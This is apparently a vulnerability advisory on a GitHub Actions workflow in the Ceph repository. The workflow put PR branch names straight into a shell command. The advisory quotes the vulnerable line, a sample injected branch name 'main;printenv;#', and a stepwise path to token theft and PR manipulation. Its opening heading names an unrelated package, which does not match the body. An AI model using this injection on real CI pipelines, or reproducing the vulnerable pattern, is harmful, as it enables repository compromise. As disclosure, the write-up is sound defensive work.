 xorbitsai Package embedded in Langchain Agent Source code
xorbitsai Package embedded in Langchain Agent Source code
Vulnerability: GHSA-p433-fp4g-pc2c
Severity: High
Repository: ceph/ceph (distributed storage system)
The repository included a workflow (diff-ceph-config.yml) triggered by pull_request_target that interpolated untrusted PR branch names directly into shell commands:
git checkout ${{ github.event.pull_request.head.ref }}
An attacker could create a branch with a malicious name containing shell metacharacters:
main;printenv;#
When the workflow ran, the shell interpreted ; as a command separator, executing arbitrary commands.
Because the workflow ran with repository tokens, arbitrary command execution was possible.
The workflow executed with:
GITHUB_TOKEN- Approve/reopen/label PRs, trigger automated workflows, manipulate CI/ChatOps actions
Even limited tokens become dangerous when RCE is present, enabling token theft and workflow chaining across PR/issue automation.
All stages from getting RCE to repository compromise:
- Create a branch with shell metacharacters in the name.
- Trigger
pull_request_targetworkflow. - Execute arbitrary commands via branch name injection.
- Exfiltrate available tokens (issues/write, pull-requests/write).
- Approve or manipulate PRs to trigger automated workflows (ChatOps, auto-merge, CI pipelines).
Ceph is a widely deployed distributed storage system powering enterprise block, object, and file storage. Compromise could affect downstream distributions, cloud providers, and enterprise deployments. CI compromise can cascade via PR bots, workflow automations, and ChatOps, potentially affecting multiple downstream consumers.